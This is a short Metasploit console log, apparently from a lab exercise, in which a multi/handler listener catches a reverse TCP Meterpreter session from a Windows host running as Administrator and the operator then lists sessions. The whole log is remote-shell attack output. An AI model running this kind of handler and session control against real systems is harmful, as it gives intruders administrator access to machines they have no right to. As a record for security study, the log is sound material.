 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.129:12345
[*] Sending stage (206403 bytes) to 192.168.10.10
[*] Meterpreter session 1 opened (192.168.10.129:12345 -> 192.168.10.10:49168) at 2020-03-22 09:00:44 +0800
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x64/windows  WIN-45Q9K5LCJJE\Administrator @ WIN-45Q9K5LCJJE  192.168.10.129:12345 -> 192.168.10.10:49168 (192.168.10.10)